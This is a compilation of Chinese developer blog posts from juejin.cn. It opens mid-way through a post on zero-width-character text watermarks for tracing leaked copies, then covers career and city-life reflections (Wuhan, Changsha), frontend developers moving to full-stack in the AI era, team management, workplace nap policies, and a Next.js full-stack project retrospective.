for (let i = 0; i < binaryStr.length; i += 8) {
const byte = binaryStr.slice(i, i + 8);
result += String.fromCharCode(parseInt(byte, 2));
}
return result;
}
// === 测试抓内鬼 ===
const leakerId = decodeWatermark(watermarkText);
console.log("抓到内鬼工号:", leakerId); // 输出: User_9527
微信或者飞书 复制出来的文案 👇

这种水印能被清除吗?
当然可以,但前提是你知道它的存在。
对于不懂技术的普通员工,他们复制粘贴文字时,根本不会意识到自己已经暴露了🤔
如果遇到了懂技术的内鬼,他可能会:
- 手动重打一遍文字:这样水印肯定就丢了(但这成本太高)🤷♂️
- 用脚本过滤:如果他知道你用了零宽字符,写个正则
text.replace(/[\u200b-\u200f]/g, '')就能清除。
虽然它不是万能的,但它是一种极低成本、极高隐蔽性的防御手段。
技术本身就没什么善恶。
我分享这个技术,不是为了让你去监控谁,而是希望大家多掌握一种防御性编程的一个思路。
在Web开发中,除了明面上的UI和交互,还有很多像零宽字符这样隐秘的角落,藏着一些技巧。
下次如果面试官问你:除了显式的水印,你还有什么办法保护页面内容?
你可以自信地抛出这个方案,绝对能震住全场😁。

来源:juejin.cn/post/7578402574653112372
从一线回武汉的真实感受
从北京回武汉差不多六年了,感慨颇多, 谈谈真实感受。
1 IT 公司
我们先把 IT 公司做一个分类整理 : 
从表中来看,武汉的 IT 公司确实不算少 ,主要集中于光谷,但我需要强调一下:
1、在大厂的眼里,武汉的定位是第二研发中心,看中的是武汉海量的研发人力资源以及较低的薪资水平。
2、第二研发中心做的并非核心业务,而且第二研发中心的权限往往不够。所以第二研发中心往往也被称为外包中心,这也是武汉很多朋友都说武汉是外包之城的原因。
3、武汉的技术氛围很差,高水平的研发人员相对较少,无论是管理者还是研发人员和一线相比是有绝对差距的。
接下来,聊聊薪资。
武汉 IT 薪资和一线差距很大,我预估月薪应该是一线的 50% 到 60% 左右,年终奖一般都是 1 ~ 2 个月,少部分公司会有股票,社保/公积金相对较低。
假如你在互联网公司,达到了阿里 P7 左右,我建议暂时不回武汉,因为武汉的薪资、技术氛围真的可能让你失望,还不如在一线多攒钱,等资金充裕了,回武汉更加合适点(一线挣钱,武汉花,很美!)。
2 大武汉
我们经常会将武汉说成“大武汉”,官方数据显示,武汉的行政面积达 8569.15 平方公里,相当于0.52个北京、1.35个上海或 4.29 个深圳。
武汉被长江和众多湖泊自然分割,形成了"三镇鼎立"的独特格局——汉口、武昌、汉阳各自为政又浑然一体。
为了连接这片水域纵横的土地,仅长江上就架起了十余座大桥,每一座都是城市发展的见证者。
回武汉的第一年,每天驱车从金银湖到关山大道,真有一种跋山涉水翻山越岭的感觉。
大江大湖造就了大武汉的壮阔景观,从金银湖的潋滟波光到南湖的静谧秀美,从堤角的市井烟火到欢乐谷的现代活力,处处都是令人惊叹的滨水景观。
- 城市夜景

- 长江大桥

3 文化
武汉的城市文化非常多元 ,有的时候,你甚至想不明白,为什么这么多迥异的文化元素集中于同一个城市。
01 码头文化
武汉因水而兴,自古就是“九省通衢”的商贸重镇。
汉口的码头文化塑造了武汉人直爽、讲义气的性格,“不服周”“讲胃口”的方言里,藏着码头工人的豪迈与坚韧。清晨的吉庆街、户部巷,热干面的芝麻香混合着面窝的酥脆,老武汉的一天就在这样的烟火气中开始。

02 过早
武汉人“过早”(吃早餐)的仪式感全国闻名,热干面、豆皮、糊汤粉、牛肉粉……一个月可以不重样 。



03 科教中心
武汉坐拥武汉大学、华中科技大学等近百所高校,是中国三大科教中心之一。
樱花纷飞的武大、梧桐成荫的华科、文艺范十足的昙华林,让这座城市既有历史的厚重感,又有青春的朝气。




04 省博物馆
湖北省博物馆是中国最重要的国家级博物馆之一,推荐各位同学来武汉时一定要去看一看。
1、越王勾践剑 : 锋芒依旧的王者之剑

2、曾侯乙编钟:奏响穿越时空的旋律

3、曾侯乙尊盘:青铜铸造的巅峰之作

4 生活
在武汉生活其实很方便,拿医疗资源来讲,我在北京望京看牙经常挂不到号,在武汉不可能发生这种情况,因为我家附近有两家三甲医院,平常看病就医都很方便。
武汉的景点非常多,周末我经常开车带老婆、孩子去东湖、九峰山动物园、植物园等景点游玩。
因为离父母近,也有了更多时间陪陪父母,他们年纪大了,总会感到孤独,我在他们身边,他们也会感觉好一点。
总而言之,相比在北京,我更加有归属感,而且幸福感更强。
有点遗憾的是,在武汉工作,一直感觉很别扭 :
- 讯飞的业务是 TOG 的项目,很多产品、项目质量堪忧,有的接近劣质的边缘,同时合肥管理人员所体现出的低素质,让我的价值观受到了极大的刺激。
- 武汉不应该仅仅作为人力资源之城,或者说是外包之城。
我曾经对老婆讲:“我有点后悔离开北京,在武汉,最高的 offer 可以拿到接近 53 w ,要是这六年还在北京,运气好的话,手里的现金可以多个 100 w 吧!”
老婆听了我的幻想,笑了笑,回道:“那可能依依都不可能出生呢”。
我想了想: “也是,现在其实挺幸福的”。

来源:juejin.cn/post/7494836390532136986
从美团全栈化看 AI 冲击:前端转全栈,是自救还是必然 🤔🤔🤔
我正在开发 DocFlow,它是一个完整的 AI 全栈协同文档平台。该项目融合了多个技术栈,包括基于
Tiptap的富文本编辑器、NestJs后端服务、AI集成功能和实时协作。在开发过程中,我积累了丰富的实战经验,涵盖了Tiptap的深度定制、性能优化和协作功能的实现等核心难点。
如果你对 AI 全栈开发、Tiptap 富文本编辑器定制或 DocFlow 项目的完整技术方案感兴趣,欢迎加我微信 yunmz777 进行私聊咨询,获取详细的技术分享和最佳实践。
据 大厂日报 称,美团履约团队近期正在推行"全栈化"转型。据悉,终端组的部分前端同学在 11 月末左右转到了后端组做全栈(前后端代码一起写),主要是 agent 相关项目。内部打听了一下,团子目前全栈开发还相对靠谱,上线把控比较严格。
这一消息在技术圈引起了广泛关注,也反映了 AI 时代下前端工程师向全栈转型的必然趋势。但更重要的是,我们需要深入思考:AI 到底给前端带来了什么冲击?为什么前端转全栈成为了必然选择?
最近,前端圈里不断有"前端已死"的话语流出。有人说 AI 工具会替代前端开发,有人说低代码平台会让前端失业,还有人说前端工程师的价值正在快速下降。这些声音虽然有些极端,但确实反映了 AI 时代前端面临的真实挑战。
一、AI 对前端的冲击:挑战与机遇并存
1. 代码生成能力的冲击
冲击点:
- 低复杂度页面生成:AI 工具(如 Claude Code、Cursor)已经能够快速生成常见的 UI 组件、页面布局
- 重复性工作被替代:表单、列表、详情页等标准化页面,AI 生成效率远超人工
- 学习门槛降低:新手借助 AI 也能快速产出基础代码,前端"入门红利"消失
影响:
传统前端开发中,大量时间花在"写页面"上。AI 的出现,让这部分工作变得极其高效,甚至可以说,只会写页面的前端工程师,价值正在快速下降。这也正是"前端已死"论调的主要依据之一。
2. 业务逻辑前移的冲击
冲击点:
- AI Agent 项目激增:如美团案例中的 agent 相关项目,需要前后端一体化开发
- 实时交互需求:AI 应用的流式响应、实时对话,要求前后端紧密配合
- 数据流转复杂化:AI 模型调用、数据处理、状态管理,都需要全栈视角
影响:
纯前端工程师在 AI 项目中往往只能负责 UI 层,无法深入业务逻辑。而 AI 项目的核心价值在于业务逻辑和数据处理,这恰恰是后端能力。
3. 技术栈边界的模糊
冲击点:
- 前后端一体化趋势:Next.js、Remix 等全栈框架兴起,前后端代码同仓库
- Serverless 架构:边缘函数、API 路由,前端开发者需要理解后端逻辑
- AI 服务集成:调用 AI API、处理流式数据、管理状态,都需要后端知识
影响:
前端和后端的边界正在消失。只会前端的前端工程师,在 AI 时代会发现自己"够不着"核心业务。
4. 职业发展的天花板
冲击点:
- 技术深度要求:AI 项目需要理解数据流、算法逻辑、系统架构
- 业务理解能力:全栈开发者能更好地理解业务全貌,做出技术决策
- 团队协作效率:全栈开发者减少前后端沟通成本,提升交付效率
影响:
在 AI 时代,只会前端的前端工程师,职业天花板明显。而全栈开发者能够:
- 独立负责完整功能模块
- 深入理解业务逻辑
- 在技术决策中发挥更大作用
二、为什么前端转全栈是必然选择?
1. AI 项目的本质需求
正如美团案例所示,AI 项目(特别是 Agent 项目)的特点:
- 前后端代码一起写:业务逻辑复杂,需要前后端协同
- 数据流处理:AI 模型的输入输出、流式响应处理
- 状态管理复杂:对话状态、上下文管理、错误处理
这些需求,纯前端工程师无法独立完成,必须掌握后端能力。
2. 技术发展的趋势
- 全栈框架普及:Next.js、Remix、SvelteKit 等,都在推动全栈开发
- 边缘计算兴起:Cloudflare Workers、Vercel Edge Functions,前端需要写后端逻辑
- 微前端 + 微服务:前后端一体化部署,降低系统复杂度
3. 市场需求的转变
- 招聘要求变化:越来越多的岗位要求"全栈能力"
- 项目交付效率:全栈开发者能独立交付功能,减少沟通成本
- 技术决策能力:全栈开发者能更好地评估技术方案
三、后端技术栈的选择:Node.js、Python、Go
对于前端转全栈,后端技术栈的选择至关重要。不同技术栈有不同优势,需要根据项目需求选择。
1. Node.js + Nest.js:前端转全栈的最佳起点
优势:
- 零语言切换:JavaScript/TypeScript 前后端通用
- 生态统一:npm 包前后端共享,工具链一致
- 学习成本低:利用现有技能,快速上手
- AI 集成友好:LangChain.js、OpenAI SDK 等完善支持
适用场景:
- Web 应用后端
- 实时应用(WebSocket、SSE)
- 微服务架构
- AI Agent 项目(如美团案例)
学习路径:
- Node.js 基础(事件循环、模块系统)
- Nest.js 框架(模块化、依赖注入)
- 数据库集成(TypeORM、Prisma)
- AI 服务集成(OpenAI、流式处理)
2. Python + FastAPI:AI 项目的首选
优势:
- AI 生态最完善:OpenAI、LangChain、LlamaIndex 等原生支持
- 数据科学能力:NumPy、Pandas 等数据处理库
- 快速开发:语法简洁,开发效率高
- 模型部署:TensorFlow、PyTorch 等模型框架
适用场景:
- AI/ML 项目
- 数据分析后端
- 科学计算服务
- Agent 项目(需要复杂 AI 逻辑)
学习路径:
- Python 基础(语法、数据结构)
- FastAPI 框架(异步、类型提示)
- AI 库集成(OpenAI、LangChain)
- 数据处理(Pandas、NumPy)
3. Go:高性能场景的选择
优势:
- 性能优秀:编译型语言,执行效率高
- 并发能力强:Goroutine 并发模型
- 部署简单:单文件部署,资源占用少
- 云原生友好:Docker、Kubernetes 生态完善
适用场景:
- 高并发服务
- 微服务架构
- 云原生应用
- 性能敏感场景
学习路径:
- Go 基础(语法、并发模型)
- Web 框架(Gin、Echo)
- 数据库操作(GORM)
- 微服务开发
4. 技术栈选择建议
对于前端转全栈的开发者:
- 首选 Node.js:如果目标是快速转全栈,Node.js 是最佳选择
- 学习成本最低
- 前后端代码复用
- 适合大多数 Web 应用
- 考虑 Python:如果专注 AI 项目
- AI 生态最完善
- 适合复杂 AI 逻辑
- 数据科学能力
- 学习 Go:如果追求性能
- 高并发场景
- 微服务架构
- 云原生应用
建议:
- 第一阶段:选择 Node.js,快速转全栈
- 第二阶段:根据项目需求,学习 Python 或 Go
- 长期目标:掌握多种技术栈,根据场景选择
四、总结
AI 时代的到来,给前端带来了深刻冲击:
- 代码生成能力:低复杂度页面生成被 AI 替代
- 业务逻辑前移:AI 项目需要前后端一体化
- 技术边界模糊:前后端边界正在消失
- 职业天花板:只会前端的前端工程师,发展受限
前端转全栈,是 AI 时代的必然选择。
对于技术栈选择:
- Node.js:前端转全栈的最佳起点,学习成本低
- Python:AI 项目的首选,生态完善
- Go:高性能场景的选择,云原生友好
正如美团的全栈化实践所示,全栈开发还相对靠谱,关键在于:
- 选择合适的技术栈
- 建立严格的开发流程
- 持续学习和实践
对于前端开发者来说,AI 时代既是挑战,也是机遇。转全栈,不仅能应对 AI 冲击,更能打开职业发展的新空间。那些"前端已死"的声音,其实是在提醒我们:只有不断进化,才能在这个时代立足。
来源:juejin.cn/post/7581999251368460340
10年深漂,放弃高薪,回长沙一年有感
大明哥是 2014 年一个人拖着一个行李箱,单身杀入深圳,然后在深圳一干就是 10 年。
10 年深漂,经历过 4 家公司,有 20+ 人的小公司,也有上万人的大厂。
体验过所有苦逼深漂都体验过的难。坐过能把人挤怀孕的 4 号线,住过一天见不到几个小时太阳的城中村,见过可以飞的蟑螂。欣赏过晚上 6 点的晚霞,但更多的是坐晚上 10 点的地铁看一群低头玩手机的同行。
10 年虽然苦、虽然累,但收获还是蛮颇丰的。从 14年的 5.5K 到离职时候的 xxK。但是因为种种原因,于 2023年 9 月份主动离职离开深圳。
回长沙一年,给我的感觉就是:除了钱少和天气外,样样都比深圳好。
生活
在回来之前,我首先跟我老婆明确说明了我要休息半年,这半年不允许跟我提任何有关工作的事情,因为在深圳工作了 10 年真的太累,从来没有连续休息超过半个月的假期。哪怕是离职后我也是无缝对接,这家公司周五走,下家公司周一入职。
回来后做的第一件事情就是登出微信、删除所有闹钟、手机设置全天候的免打扰,全心全意,一心一意地陪女儿和玩,在这期间我不想任何事情,也不参与任何社交,就认真玩,不过顺便考了个驾-照。
首先说消费。
有很多人说长沙是钱比深圳少,但消费不比深圳低。其实不然,我来长沙一年了,消费真的比深圳低不少。工作日我一天的消费基本上可以控制在 40 左右,但是在深圳我一天几乎都要 80 左右。对比
| 长沙 | 深圳 | |
| 早 | 5+ | 5+ |
| 中 | 15 ~ 25 | 25 ~ 35 |
| 晚 | 10 ~ 15,不加班就回家吃 | 25 ~ 35,几乎天天加班 |
同时,最近几个月我开始带饭了,周一到超时买个百来块的菜,我一个人可以吃两个星期。
总体上,一个月消费长沙比深圳低 1000 左右(带饭后更低了)。
再就是日常的消费。如果你选择去长沙的商城里面吃,那与深圳其实差不多了多少,当然,奶茶方面会便宜一些。但是,如果你选择去吃长沙的本土菜,那就会便宜不少,我跟我朋友吃饭,人均 50 左右,不会超过 70,选择美团套餐会更加便宜,很多餐馆在支持美团的情况下,选择美团套餐,两个人可以控制在 30 ~ 40 之间。而深圳动不动就人均 100+。
当然,在消费这块,其实节约的钱与少的工资,那就是云泥之别,可忽略不计。
再说生活这方面。
在长沙这边我感觉整体上的幸福感比深圳要强蛮多,用一句话说就是:深圳都在忙着赚钱,而长沙都在忙着吃喝玩乐加洗脚。我说说跟我同龄的一些高中和大学同学,他们一毕业就来长沙或者来长沙比较早,所以买房就比较早,尤其是 16 年以前买的,他们的房贷普遍在 3000 左右,而他们夫妻两的工资税后可以到 20000,所以他们这群人周末经常约着一起耍。举两个例子来看看他们的松弛感:
- 晚上 10 点多喊我去吃烧烤,我以为就是去某个夜市撸串,谁知道是开车 40+公里,到某座山的山顶撸串 + 喝酒。这是周三,他们上班不上班我不知道,反正我是不上班。
- 凌晨 3 点多拉我出来撸串
跟他们这群人我算是发现了,大部分的聚会都是临时起意,很少提前约好,主打就是一个随心随意。包括我和同事一样,我们几乎每个月都会出来几次喝酒(我不喜欢喝酒,偶尔喝点啤酒)、撸串,而且每次都是快下班了,某个人提议今晚喝点?完后,各回各家。
上面是好的方面,再说不好的。
长沙最让我受不了的两点就是天气 + 交通。
天气我就不说了,冬天冻死你,夏天热死你。去年完整体验了长沙的整个冬天,是真他妈的冷,虽然我也是湖南人,但确实是把我冻怕了。御寒?不可能的,全靠硬抗。当然,也有神器:火桶子,那是真舒服,我可以在里面躺一整天。
交通,一塌糊涂,尤其是我每天必经的西二环,简直惨不忍睹,尤其是汽车西站那里,一天 24 小时都在堵,尤其是周一和周五,高德地图上面是红的发黑。所以,除非特殊情况,我周一、周五是不开车的,情愿骑 5 公里小电驴去坐地铁。
然后是一大堆违停,硬生生把三车道变成两车道,什么变道不打灯,实线变道,双黄线调头见怪不怪了,还有一大群的小电驴来回穿梭,对我这个新手简直就是恐怖如斯(所以,我开车两个月喜提一血,4S点维修报价 9800+)。
美食我就不说了,简直就是吃货的天堂。
至于玩,我个人觉得长沙市内没有什么好玩的,我反而喜欢去长沙的乡里或者周边玩。所以,我实在是想不通,为什么五一、国庆黄金周长沙是这么火爆,到底火爆在哪里???
还有一点就是,在深圳我时不时就犯个鼻炎,回了长沙一年了我一次都没有,不知道什么原因。
工作
工资,长沙这边的钱是真的少,我现在的年收入连我深圳的三分之一都没有,都快到四分之一了。
当然,我既然选择回来了,就会接受这个低薪,而且在回来之前我就已经做好了心理建设,再加上我没有房贷和车贷,整体上来说,每个月略有结余。
所以,相比以前在深圳赚那么多钱但是无法和自己家人在一起,我更加愿意选择少赚点钱,当然,每个人的选择不同。我也见过很多,受不了长沙的低工资,然后继续回深圳搬砖的。
公司,长沙这边的互联网公司非常少,说是互联网荒漠都不为过。大部分都是传统性的公司,靠国企、外包而活着,就算有些公司说自己是互联网公司,但也不过是披着互联网的羊皮而已。而且在这里绝大多数公司都是野路子的干法,基建差,工作环境也不咋地,福利待遇与深圳的大厂更是没法比,比如社保公积金全按最低档交。年假,换一家公司就清零,我进入公司的时候,我一度以为我有 15 天,一问人事,试用期没有,转正后第一年按 5 天折算,看得我一脸懵逼。
加班,整体上来说,我感觉比深圳加班得要少,当然,大小周,单休的公司也不少,甚至有些公司连五险一金都不配齐,劳动法法外之地名副其实。
同时,这边非常看重学历,一些好的公司,非 985 、211 不要,直接把你门焊死,而这些公司整体上来说工资都很不错,40+ 起码是有的(比如某银行,我的履历完美契合,但就是学历问题而被拒),在长沙能拿这工资,简直就是一种享受,一年就是一套房的首付。
最后,你问我长沙工资这么低,你为什么还选择长沙呢?在工作和生活之间,我只不过选择了生活,仅此而已!!
来源:juejin.cn/post/7457175937736163378
当上组长一年里,我保住了俩下属
前言
人类的悲喜并不相通,有人欢喜有人愁,更多的是看热闹。
就在上周,"苟住"群里的一个小伙伴也苟不住了。
在苟友们的"墙裂"要求下,他分享了他的经验,以他的视角看看他是怎么操作的。
1. 组织变动,意外晋升
两年前加入公司,依然是一线搬砖的码农。
干到一年的时候公司空降了一位号称有诸多大厂履历的大佬来带领研发,说是要给公司带来全新的变化,用技术创造价值。
大领导第一件事:抓人事,提效率。
在此背景下,公司不少有能力的研发另谋出处,也许我看起来人畜无害,居然被提拔当了小组长。
2. 领取任务,开启副本
当了半年的小组长,我的领导就叫他小领导吧,给我传达了大领导最新规划:团队需要保持冲劲,而实现的手段就是汰换。
用人话来说就是:
当季度KPI得E的人,让其填写绩效改进目标,若下一个季度再得到E,那么就得走人
我们绩效等级是ABCDE,A是传说中的等级,B是几个人有机会,大部分人是C和D,E是垫底。
而我们组就有两位小伙伴得到了E,分别是小A和小B。
小领导意思是让他们直接走得了,大不了再招人顶上,而我想着毕竟大家共事一场,现在大环境寒气满满,我也是过来人,还想再争取争取。
于是分析了他们的基本资料,他俩特点还比较鲜明。
小A资料:
- 96年,单身无房贷
- 技术栈较广,技术深度一般,比较粗心
- 坚持己见,沟通少,有些时候会按照自己的想法来实现功能
小B资料:
- 98年,热恋有房贷
- 技术基础较薄弱,但胜在比较认真
- 容易犯一些技术理解上的问题
了解了小A和小B的历史与现状后,我分别找他们沟通,主要是统一共识:
- 你是否认可本次绩效评估结果?
- 你是否认可绩效改进的点与风险点(未达成被裁)?
- 你是否还愿意在这家公司苟?
最重要是第三点,开诚布公,若是都不想苟了,那就保持现状,不要浪费大家时间,我也不想做无用功。
对于他们,分别做了提升策略:
对于小A:
- 每次开启需求前都要求其认真阅读文档,不清楚的地方一定要做记录并向相关人确认
- 遇到比较复杂的需求,我也会一起参与其中梳理技术方案
- 需求开发完成后,CR代码看是否与技术方案设计一致,若有出入需要记录下来,后续复盘为什么
- 给足时间,保证充分自测
对于小B:
- 每次需求多给点时间,多出的时间用来学习技术、熟悉技术
- 要求其将每个需求拆分为尽可能小的点,涉及到哪些技术要想清楚、弄明白
- 鼓励他不懂就要问,我也随时给他解答疑难问题,并说出一些原理让他感兴趣的话可以继续深究
- 分配给他一些技术调研类的任务,提升技术兴趣点与成就感
3. 结束?还是是另一个开始?
半年后...
好消息是:小A、小B的考核结果是D,达成了绩效改进的目标。
坏消息是:据说新的一轮考核算法会变化,宗旨是确保团队血液新鲜(每年至少得置换10%的人)。
随缘吧,我尽力了,也许下一个是我呢?

来源:juejin.cn/post/7532334931021824034
2小时个人公司:一个全栈开发的精益创业之路
一、前言
这不是一个单纯的技术教学专栏,而是一个 “技术人商业实践手记” 。记录一个全栈开发者如何用“每天2小时”的投入,系统性地从0到1打造一个能产生持续价值(无论是金钱、影响力还是个人成长)的“个人公司”。
二、为什么投入难有回报?
相信许多技术人都有过类似经历:
- 激情开始:某个阶段干劲满满,规划通过技术项目增加收入
- 目标宏大:开发开源系统、搭建博客、编写组件库,期待财务自由
- 现实骨感:投入大量时间后,发现自己仍在原地踏步
我的亲身教训
我尝试过几乎所有主流博客方案:
- WordPress → Hexo → VuePress/VitePress → Halo
但结果都是:上线时分享给朋友,然后... 再无下文。这完全背离了建站的初衷:打造个人影响力,为专业机会铺路。
所谓的“知识整理”和“自我提升”,很多时候只是自我安慰的借口。
三、为什么创建这个专栏?
一个清醒的认知
真正有效的盈利方法很少有人会无偿分享。
看看最近的AI创业热潮:
- 如果AI创业真的那么赚钱,为什么有人选择教学而不是扩大规模?
- 答案很现实:教学比实际创业更有利可图
坦诚的价值交换
您可能会问:你和他们有什么不同?
我坦然承认:这个专栏有我个人的目标。但区别在于:
- 我追求价值互换,而非单向收割
- 您获得的是我真实的实战经验
- 我获得的是关注度和影响力积累
- 未来可能开启付费模式,但规则透明
这是一种基于相互尊重的成长模式。
核心价值主张
| 传统模式 | 我的方式 |
|---|---|
| 隐藏真实目的 | 坦诚价值交换 |
| 过度承诺结果 | 分享真实过程 |
| 单向知识输送 | 双向成长陪伴 |
简单来说:您吸取我的经验教训,我通过您的关注获得成长机会。公平,透明。
接下来的内容,我将具体分享如何用“每天2小时”打造真正有价值的个人产品...
来源:juejin.cn/post/7566289235368919049
公司开始严查午休…
最近刷到一条有关午睡的吐槽帖子,可能之前有小伙伴也看到过,事情大致是这样的:
有阿里同学在职场社区发帖吐槽,公司严查午休,13:34 公司纪委直接敲门,提醒别休息了,然后还一遍又一遍的巡逻……
说实话,第一眼刷到这个帖子的时候,脑子里的画面感的确有点强......就帖子来看,其实 1:30 这个时间本身没有看出太大毛病,很多公司比这还早呢,关键是氛围的突然变化的确让人会感到非常不适应,估计这也是帖主的主要槽点。
这里所谓的公司纪委我猜是类似行政或者 HRG 之类的巡查人员?中午午休时间一到,就开始挨个房间开灯、敲门,有的甚至还敲隔板,进行巡逻式提醒。另外话说回来,阿里那么大,可能不同部门或者不同 bu 在这件事情的要求上可能也太不一样吧,了解的同学可以说说,这个咱就不好过多评论了。
那说回午休这件事本身,我倒是见过几个公司的午休文化。
记得之前在某通信设备商工作时,那里的午休文化是刻在骨子里的。到了中午,是真的鼓励大家带床午休。
12 点多吃完饭,整层楼的灯基本都会关掉,大家纷纷拿出自己的小折叠床,开始午睡休息。午休时间到点了再集体把灯打开,那种集体休整的仪式感,会让下午的工作效率更高。
再比如像互联网大厂里的腾讯,每天中午也是可以午休的,茶水间的咖啡机上甚至会贴着“尽量不要在午休期间使用”的牌子,十分人性化。另外,我记得他们之前校招入职礼盒里是不是好像还发过毯子还是披肩来着?这正好可以用于午休,都不用自己买了。
这种对员工休息的尊重和保护,说实话,真的是会让人感觉到温暖的。
关于午休这个事情,我个人觉得对于程序员来说还是非常有必要的。
毕竟,面对高强度的工作,没有好的休息,靠强撑着眼皮盯着屏幕,产出的未必是价值,更多的是低效的“摸鱼”和潜在的健康风险。
就拿我自己来说,搬砖工作日我基本都是要午睡的。
原因很简单,因为我晚上一般睡得都比较晚,而早上基本 7 点就起来了,第二天中午如果不睡一会,那完了,整个下午基本都废掉了,不管是开会还是写东西,整个人都会非常地不在状态。
同理在我的小团队内部也是,我们也是很鼓励大家午睡的。
所以我们团队同学基本人手一个午休折叠床+毯子,而且如果工位这里躺不开,大家也可以去会议室那里午睡休息。
我们一般是大家中午去吃饭的时候最后走的同学办公室关灯,然后下午 1 点 40 由 HR 那边同学统一开灯,大家对于这个习惯早已约定俗成、相沿成习。
但是有一点,也是和文章开头的帖子有很大不同的是,我们的同学在开灯时,不会像文章开头帖子那样还强行给你敲门整出一波动静,我们即便灯开了,大家也还是可以稍微再躺一下,缓个几分钟再慢慢起来都没啥问题。
试想一下,要是像文首帖子说的那样,突然有人来咔咔给你一顿敲门,或者说甚至还敲隔板,那不得给人吓一机灵?
面对文章开头的吐槽贴,虽然别人的事情我们也管不了,但是看问题也不能只看表面。
透过这个吐槽帖,反映的是职场的一些微妙变化,这背后,其实折射出的或许是一种“越来越收紧”的职场环境。
那如果你正好处于这种正在收紧的工作环境之中,作为普通个体,你会怎么做呢?
这里我也想稍微多聊两句。
**首先,千万不要因为环境的变化而让自己陷入情绪不满与内耗。**很早之前的文章里我就写过,要理性地看待工作关系。
职场本质是价值交换的契约关系,这没有问题,那付诸技术和专业的同时,也要保持清醒的边界意识:既不愤世嫉俗,也不天真幼稚。
其次,要学会“物理防御”,在规则允许的缝隙内尽量对自己好一点吧。
千万不要因为环境变紧了,就主动放弃自己的需求。毕竟,身体是自己的,健康是自己的,只是方式我觉得可以更灵活变通一些。
就拿这个帖子里「午睡收紧」这件事情来说,如果公司不让关灯,那咱就搞一个好一点的眼罩和降噪耳机行不行?
如果公司不让躺睡,那咱是不是可以买个质量好一点的颈枕,即便靠在椅子、或者趴在桌子上眯一会是不是也能舒服一点?
如果中午休息时间不够,我们是不是可以充分利用碎片化时间来缓一缓,比如利用下午茶或者拿快递的时间去楼下透透气,或者在工位上做几个简单的拉伸动作。
如此之类,等等等等,大家也可以自己多想想办法。
记住,无论职场环境如何变迁,身体是自己的,健康也是自己的,先把自己身体照顾好,再去谈理想谈工作,大家觉得呢?
好了,那以上就是今天的内容分享了,希望能对大家有所启发,我们下篇见。
注:本文在GitHub开源仓库「编程之路」 github.com/rd2coding/R… 中已经收录,里面有我整理的6大编程方向(岗位)的自学路线+知识点大梳理、面试考点、我的简历、几本硬核pdf笔记,以及程序员生活和感悟,欢迎star。
来源:juejin.cn/post/7587619946189946931
🌸 入职写了一个月全栈next.js 感想
背景介绍
- 最近组内要做0-1的新ai产品, 招我进来就是负责这个ai产品,启动的时候这个季度就剩下两个月了,天天开会对齐进度,一个月就已经把基础版本给做完了,想要接入到现有的业务上面,时间方面就特别紧张,技术选型怎么说呢, leader用ai写了一个版本 我们在现有的代码进行二次开发这样, 全栈next.js 要学习的东西太多了 又没有前端基础,没有ai coding很难完成任务(十几分钟干完我一天的工作 claude4.5效果还不错 进度推的特别快), 自从trae下架了claude,后面就一直cursor claude 4.5了。
- nextjs+ts+tailwindcss+shadcn ui现在是mvp套餐,startup在梭哈,时间就是生产力哪需要那么多差异化样式直接一把,有的💰才开始做细节,你会发现慢慢也💩化了。
- Nextjs 是全栈框架 可以很快把一个MVP从零到一完整跑起来。 你要是抬杠说什么高并发负载均衡啥的,你的用户数量真多到需要考虑性能的时候,你已经不需要自己考虑了(小红书看到的一段话 挺符合场景的)
- next.js 写后端 确实比较轻量 只能做一些curd的操作 socket之类的不太合适 其他api 还是随便开发 给我的感受就是前端能够直接操作db,前后端仓库可以不分离,业务逻辑还是一定要分离的 看看开源的next.js 项目的架构设计结构是怎么样的 学习/模仿/改造。
- 语言只是工具,适合最重要,技术没有银弹
- nextjs.org/ github.com/vercel/next…

项目的时间线
项目从启动到这周 大概是5周的时间
- 10/28-10/31 Week 1
- 项目初始化/需求讨论/设计文档/
- 后端next.js, typescript技术熟悉 项目运行/调试
- 基础框架搭建 设计表结构ddl, 集成mysql, 编写crud接口阶段
- 11/03-11/07 Week 2
- 产品PRD 提供
- xxxx等表设计
- 11/10-11/14 Week 3
- xxxxx 基本功能完结
- @xxxx 讲解项目结构/规范
- 11/17-11/21 Week 4
- 首页样式/逻辑 优化
- 集成统一登录调研
- 部署完成
- 11/24-11/28 Week 5
- 服务推理使用Authorization鉴权 对内接口使用Cookies (access_token) 鉴权 开发
- xxxx 表设计表设计 逻辑开发
- xxx设计 设计开发
- 联调xxxx
5周时间 功能基本完成了 剩下的就是部署到线上 进行场景实践了
前端技术栈
- Next.js 14:选择 App Router 架构,支持服务端渲染和 API Routes
- TypeScript 5.4:强类型语言提升代码质量和可维护性
- React 18:利用并发特性和 Suspense 提升用户体验
- Zustand:轻量级状态管理,替代 Redux 降低复杂度
- Ant Design + Radix UI:组件库组合,平衡美观性和可访问性
React + TypeScript react.dev/
- 优势:类型安全:TypeScript 提供编译时类型检查,减少运行时错误 ✅ 组件化开发:高度可复用的组件设计 ✅ 生态成熟:丰富的第三方库和工具链 ✅ 开发体验:优秀的 IDE 支持和调试工具
- 劣势: ❌ 学习曲线:TypeScript 对新手有一定门槛 ❌ 编译时间:大型项目编译可能较慢 ❌ 配置复杂:类型定义需要额外维护
UI 组件方案 Ant Design + Radix UI 混合方案
- 优势: ✅ 快速开发:Ant Design 提供完整的企业级组件 ✅ 无障碍性:Radix UI 提供符合 WAI-ARIA 标准的组件 ✅ 定制灵活:Radix UI 无样式组件便于自定义 ✅ 中文支持:Ant Design 对中文界面友好
- 劣势: ❌ 包体积大:两个 UI 库增加了打包体积 ❌ 样式冲突:需要注意两个库的样式隔离❌ 维护成本:需要同时维护两套组件系统
Tailwind CSS
- 优势: ✅ 开发效率高:原子化类名,快速构建 UI ✅ 体积优化:生产环境自动清除未使用的样式 ✅ 一致性:设计系统内置,确保视觉一致 ✅ 响应式:便捷的响应式设计工具
- 劣势: ❌ 类名冗长:HTML 可能变得难以阅读 ❌ 学习成本:需要记忆大量类名 ❌ 非语义化:类名不直观反映元素意义
ant design x
ahooks
后端技术栈
- Prisma 6.18:现代化 ORM,类型安全且支持 Migration
- MySQL:成熟的关系型数据库,满足复杂查询需求
- Redis (ioredis) :高性能缓存,支持多种数据结构
- Winston:企业级日志系统,支持日志轮转和结构化输出
- Zod:运行时类型验证,保障 API 数据安全
Next.js API Routes
- 优势: ✅ 统一代码库:前后端在同一项目中 ✅ 类型共享:TypeScript 类型可在前后端复用 ✅ 开发效率:无需配置跨域、代理等 ✅ 部署简单:单一应用部署
